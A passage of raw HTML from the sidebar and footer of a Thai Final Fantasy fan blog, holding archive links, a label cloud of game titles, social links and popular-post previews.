<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2009/09/'>
ก&#3633;นยายน
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2009/08/'>
ส&#3636;งหาคม
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2009/05/'>
พฤษภาคม
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2009/04/'>
เมษายน
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2009/03/'>
ม&#3637;นาคม
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2008/12/'>
ธ&#3633;นวาคม
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2008/11/'>
พฤศจ&#3636;กายน
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2008/10/'>
ต&#3640;ลาคม
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2008/09/'>
ก&#3633;นยายน
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2008/08/'>
ส&#3636;งหาคม
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2008/07/'>
กรกฎาคม
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2008/06/'>
ม&#3636;ถ&#3640;นายน
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2008/05/'>
พฤษภาคม
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2008/04/'>
เมษายน
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2008/03/'>
ม&#3637;นาคม
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2008/01/'>
มกราคม
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2007/12/'>
ธ&#3633;นวาคม
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2007/10/'>
ต&#3640;ลาคม
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2007/09/'>
ก&#3633;นยายน
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2007/08/'>
ส&#3636;งหาคม
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2007/07/'>
กรกฎาคม
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2007/03/'>
ม&#3637;นาคม
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2006/11/'>
พฤศจ&#3636;กายน
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2006/10/'>
ต&#3640;ลาคม
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2006/09/'>
ก&#3633;นยายน
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2006/07/'>
กรกฎาคม
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2006/06/'>
ม&#3636;ถ&#3640;นายน
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2003/'>
2003
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2003/10/'>
ต&#3640;ลาคม
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/1997/'>
1997
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/1997/10/'>
ต&#3640;ลาคม
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/1997/01/'>
มกราคม
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/1996/'>
1996
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/1996/09/'>
ก&#3633;นยายน
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>ห&#3633;วข&#3657;อ</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/%E0%B8%88%E0%B8%B9%E0%B9%80%E0%B8%99%E0%B9%88%20Dark%20Road'>จ&#3641;เน&#3656; Dark Road</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/%E0%B8%9E%E0%B8%B2%E0%B8%98%E0%B8%AA%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B8%B5'>พาธสตอร&#3637;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Biohazard'>Biohazard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Bravely%20Default'>Bravely Default</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Bravely%20Second'>Bravely Second</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/CM%20Cafe'>CM Cafe</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Compilation%20of%20FFVII'>Compilation of FFVII</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Crystal%20Bearers'>Crystal Bearers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Daisy%20Daisy'>Daisy Daisy</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Dissidia'>Dissidia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Evangelion'>Evangelion</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Fabula%20Nova%20Crystallis'>Fabula Nova Crystallis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Final%20Fantasy%20Agito'>Final Fantasy Agito</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Final%20Fantasy%20Explorers'>Final Fantasy Explorers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Final%20Fantasy%20II'>Final Fantasy II</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Final%20Fantasy%20III'>Final Fantasy III</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Final%20Fantasy%20IV'>Final Fantasy IV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Final%20Fantasy%20IX'>Final Fantasy IX</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Final%20Fantasy%20Origin'>Final Fantasy Origin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Final%20Fantasy%20Tactics'>Final Fantasy Tactics</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Final%20Fantasy%20Type-0'>Final Fantasy Type-0</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Final%20Fantasy%20V'>Final Fantasy V</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Final%20Fantasy%20VI'>Final Fantasy VI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Final%20Fantasy%20VIII'>Final Fantasy VIII</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Final%20Fantasy%20XI'>Final Fantasy XI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Final%20Fantasy%20XII'>Final Fantasy XII</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Final%20Fantasy%20XIII'>Final Fantasy XIII</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Final%20Fantasy%20XIII-2'>Final Fantasy XIII-2</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Final%20Fantasy%20XIV'>Final Fantasy XIV</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Final%20Fantasy%20X%20l%20X-2'>Final Fantasy X l X-2</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Final%20Fantasy%20XV'>Final Fantasy XV</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Final%20Fantasy%20XVI'>Final Fantasy XVI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Ivalice%20Alliance'>Ivalice Alliance</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Kingdom%20Hearts'>Kingdom Hearts</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Life%20is%20Strange'>Life is Strange</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Lightning%20Returns'>Lightning Returns</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/NieR'>NieR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Project%20Athia'>Project Athia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/SaGa%20Frontier'>SaGa Frontier</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Subasekai'>Subasekai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/The%203rd%20Birthday'>The 3rd Birthday</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Theatrhythm'>Theatrhythm</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Tomb%20Raider'>Tomb Raider</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/VGO'>VGO</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Winning%20Eleven'>Winning Eleven</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/World%20of%20FF'>World of FF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ffplanet.page/search/label/Yoshinori%20Kitase'>Yoshinori Kitase</a>
</span>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>จำนวนการด&#3641;หน&#3657;าเว&#3655;บรวม</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>ค&#3657;นหาบทความ</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.ffplanet.page/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='ค้นหา'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile2'>
<h2>เก&#3637;&#3656;ยวก&#3633;บฉ&#3633;น</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/16611942316774573113'><img alt='รูปภาพของฉัน' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdjb4vXxfiG8_B9d1t_oTRnJudNYR6pB6ns2Tnc0H6_vozmV7BrkP1W-oYRgMPaZ1si7vwmJ6e1kN-D9dm6-RpijlyswmRcoEWNqeHBrh_hjDGyKjRBVzBr9UkHIfu3w/s220/fe71ea6fbd7322674a78a9e0b551489a--high-noon-bastion.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16611942316774573113' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
FFplanet
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/16611942316774573113' rel='author'>ด&#3641;โปรไฟล&#3660;ท&#3633;&#3657;งหมดของฉ&#3633;น</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="apsc-icons-wrapper clearfix apsc-theme-4">
                <div class="apsc-each-profile">
                                        <a class="apsc-facebook-icon clearfix" href="https://www.facebook.com/bonchandiary/" target="_blank">
                            <div class="apsc-inner-block">
                                <span class="social-icon"><i class="fa fa-facebook apsc-facebook"></i><span class="media-name">Facebook</span></span>
                                <span class="apsc-count">FB</span><span class="apsc-media-type">Fans</span>
                            </div>
                        </a>
                                        </div>            <div class="apsc-each-profile">
                                        <a class="apsc-twitter-icon clearfix" href="https://twitter.com/FFplanet" target="_blank">
                            <div class="apsc-inner-block">
                                <span class="social-icon"><i class="fa fa-twitter apsc-twitter"></i><span class="media-name">Twitter</span></span>
                                <span class="apsc-count">Twitter</span><span class="apsc-media-type">Followers</span>
                            </div>
                        </a>
                                </div>            <div class="apsc-each-profile">
                                            <a class="apsc-instagram-icon clearfix" href="https://www.instagram.com/bonchan_diary/" target="_blank">
                                <div class="apsc-inner-block">
                                    <span class="social-icon"><i class="apsc-instagram fa fa-instagram"></i><span class="media-name">Instagram</span></span>
                                    <span class="apsc-count">IG</span><span class="apsc-media-type">Followers</span>
                                </div>
                            </a>
                                        </div>                                                </div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>บทความยอดน&#3636;ยมช&#3656;วงน&#3637;&#3657;</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ffplanet.page/2018/07/rinoa.html' target='_blank'>
<img alt='เรื่องของชื่อ Rinoa' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_aGWasqyJNO95QAu-vt_3BEwsNWIXnyAO3R14ypUMacOKvvcGZ1E1R5JdyPEuS8BuVRP4GQeJVY9NPoUmPJmI57IsKTFmoQWIBIgfK5r3QUjtrEEKZCIs1Vw7glpENXvKXe8C1MymvHU/s72-c/rinoa+gag3.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ffplanet.page/2018/07/rinoa.html'>เร&#3639;&#3656;องของช&#3639;&#3656;อ Rinoa</a></div>
<div class='item-snippet'>    บอกเล&#3656;าก&#3633;นไป ถ&#3638;งเร&#3639;&#3656;องราวอ&#3633;นน&#3656;าปวดห&#3633;วในการอ&#3656;านช&#3639;&#3656;อ Rinoa ในสยามแดน     - แรกเร&#3636;&#3656;ม Final Fantasy VIII เป&#3636;ดต&#3633;วในฝ&#3633;&#3656;งญ&#3637;&#3656;ป&#3640;&#3656;น และเร&#3636;&#3656;มเผยช&#3639;&#3656;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ffplanet.page/2024/11/life-is-strange-double-exposure_8.html' target='_blank'>
<img alt='สรุปเนื้อเรื่อง Life is Strange : Double Exposure' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIE9u_jBoGBviAhqg-DnokYv2SX9KEch4MgwFcb2TOUUvo5AgcgwJU965LYdz70jAt8D00gRELCM5w54Ng0_a7Rh3fnnwt-O9SdoNKBPGvR986CxuPZgLoUrG84jBulQ7i0MPASSGELGY0bWRTY6PaekrLWU3lYBrHr7ACTUzVnDwuLWkoNx917ZDXDv8/s72-w512-c-h640/Untitled-1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ffplanet.page/2024/11/life-is-strange-double-exposure_8.html'>สร&#3640;ปเน&#3639;&#3657;อเร&#3639;&#3656;อง Life is Strange : Double Exposure</a></div>
<div class='item-snippet'>*หมายเหต&#3640;* เน&#3639;&#3657;อเร&#3639;&#3656;อง Life is Strange ม&#3637;รายละเอ&#3637;ยดปล&#3637;กย&#3656;อยท&#3637;&#3656;ผ&#3641;&#3657;เล&#3656;นแต&#3656;ละคนจะได&#3657;ร&#3633;บประสบการณ&#3660;ท&#3637;&#3656;แตกต&#3656;างก&#3633;นตามการกระทำของแต&#3656;ละคน ด&#3633;งน&#3633;&#3657;น เน&#3639;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ffplanet.page/2018/07/rinoa-squall-dissidia-final-fantasy-nt.html' target='_blank'>
<img alt='Rinoa ผู้หญิงยิงหมา! กลับมาเคียงข้าง Squall อีกครั้งใน Dissidia -Final Fantasy- NT' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjgO4OnjCRWrjvJ_iMRBLKZhpJigMrU2t4jUqmAU_8ApeQ29iIfwEGW_kEbs7xVJ32x3jaqDauIelaaavrdxHuOUN7SJ9UOV7J1lTZfS34AWFoSKpZUK3yh_9NU1-bIUyx8ck06rhjhiM/s72-c/36866280_1844659155592197_4843376203849007104_o.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ffplanet.page/2018/07/rinoa-squall-dissidia-final-fantasy-nt.html'>Rinoa ผ&#3641;&#3657;หญ&#3636;งย&#3636;งหมา! กล&#3633;บมาเค&#3637;ยงข&#3657;าง Squall อ&#3637;กคร&#3633;&#3657;งใน Dissidia -Final Fantasy- NT</a></div>
<div class='item-snippet'>***รวมโพสต&#3660;ตามลำด&#3633;บเวลา   10/7/2017 10.02 น.      ว&#3633;นน&#3637;&#3657; 18.00 น. ตามเวลาสยามแดน มาร&#3656;วมล&#3640;&#3657;นก&#3633;นว&#3656;าต&#3633;วละคร DLC ต&#3633;วท&#3637;&#3656; 3 ของ Dissidia -Final Fa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ffplanet.page/2023/05/final-fantasy-vi.html' target='_blank'>
<img alt='สรุปเนื้อเรื่อง Final Fantasy VI' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEireqlEygRakXtou0ND8EnAXD2Y-MffHo8DKwKiPIlJH-IXOrNbt_Z6HGrnQABc5JFTtAuwfmIUeCAMVmZFrONG_b5nh12zQFF0jbza_pCnhY7zXUojWTbru0Mi_7Qb60s_gswXbOvInbf9PqkNrqnM3lqj_Cl5-lp_uS_NzV7GOI4MKKvT4sSC0IVw/s72-w540-c-h640/ff6%20summary.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ffplanet.page/2023/05/final-fantasy-vi.html'>สร&#3640;ปเน&#3639;&#3657;อเร&#3639;&#3656;อง Final Fantasy VI</a></div>
<div class='item-snippet'>หลายพ&#3633;นป&#3637;มาแล&#3657;ว เด&#3636;มม&#3637; 3 เทพลงมาจากสวรรค&#3660; ท&#3633;&#3657;ง 3 หวาดกล&#3633;วก&#3633;นเอง แล&#3657;วเร&#3636;&#3656;มทำสงครามก&#3633;น 3 เทพ ได&#3657;สาปมน&#3640;ษย&#3660;ให&#3657;เป&#3655;นกลาย Esper (อส&#3641;รมายา) แล&#3657;วใช&#3657; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ffplanet.page/2026/01/letter-from-clive-to-jill-final-fantasy.html' target='_blank'>
<img alt='Letter from Clive to Jill - Final Fantasy XVI' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikGoxZsJTduOedpbRcXM6k7nSrEeq3pwhYFzUORNuQD-PoGF7waOLotT_gpSv1fsc996pba-VSInyrP1e5o_wf2pbRYJJEpEe_QVn3UJMjdJRuvexvwPF4b2kdW-VRmR2rHrDRtGMJCPLTvOViJR98V9nqh-G0rBg6m992e8FG97tumR9VVvuh0oseQM8/s72-w640-c-h426/chatgpt-image-latest%20(20251216)_a.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ffplanet.page/2026/01/letter-from-clive-to-jill-final-fantasy.html'>Letter from Clive to Jill - Final Fantasy XVI</a></div>
<div class='item-snippet'>ถ&#3638;งจ&#3636;ล ค&#3639;นน&#3637;&#3657;ด&#3638;กแล&#3657;ว แต&#3656;ฉ&#3633;นคงนอนไม&#3656;หล&#3633;บเหม&#3639;อนเด&#3636;ม เข&#3637;ยนไปพลาง มองเธอท&#3637;&#3656;หล&#3633;บอย&#3656;างสงบไปพลาง ดวงจ&#3633;นทร&#3660;ท&#3637;&#3656;พวกเราเคยด&#3641;ด&#3657;วยก&#3633;น ม&#3633;นส&#3656;องสว&#3656;างร&#3656;างของ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
